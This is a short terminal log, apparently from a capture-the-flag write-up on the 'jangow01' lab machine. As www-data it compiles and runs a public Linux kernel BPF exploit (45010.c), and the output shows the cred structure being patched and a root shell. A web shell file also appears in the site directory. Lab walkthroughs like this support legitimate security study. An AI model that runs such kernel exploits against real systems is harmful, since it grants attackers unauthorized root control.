 www-data@jangow01:/var/www/html/site$ chmod 777 45010.c
chmod 777 45010.c
www-data@jangow01:/var/www/html/site$ gcc 45010.c
gcc 45010.c
www-data@jangow01:/var/www/html/site$ ls
ls
45010.c  assets      css         js         tysec.php
a.out    busque.php  index.html  shell.php  wordpress
www-data@jangow01:/var/www/html/site$ ./a.out
./a.out
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880039e9d600
[*] Leaking sock struct from ffff880037bbcf00
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880034c7d180
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff880034c7d180
[*] credentials patched, launching shell...
# whoami
whoami
root
#